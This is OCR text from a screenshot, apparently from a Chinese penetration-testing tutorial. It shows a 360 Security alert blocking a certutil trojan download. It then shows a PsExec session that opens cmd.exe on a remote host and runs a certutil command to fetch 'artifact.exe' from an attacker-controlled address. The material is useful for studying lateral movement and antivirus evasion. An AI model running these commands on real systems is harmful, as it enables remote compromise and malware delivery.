 New御剑高速 SSTap-beta DedeCMS-... SocksCap... EmpireCM... phpStudy...
TCP全端... 代理
ZIP
ZIP
360安全大脑提醒您
进程防护
可疑操作
极智守护
源自360安全大脑
误报反馈
有风险程序正准备运行，建议阻止
风险程序： C:\Windows\System32\certutil.exe
风险内容：certutil木马下载攻击
拦截时间：2021.06.11 10:51
为了您的上网安全，如果您不认识此程序，请阻止此操
作。
不再提醒 允许运行 阻止运行 (23)
2
\\192.168.10.4: cmd.exe
PS C:\Users\61408\Desktop\1> .\PsExec64.exe -accepteula \\192.168.10.4 cmd.exe
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>certutil -urlcache -split -f http://172.20.10.4:8000/artifact.exe
HACK学习呀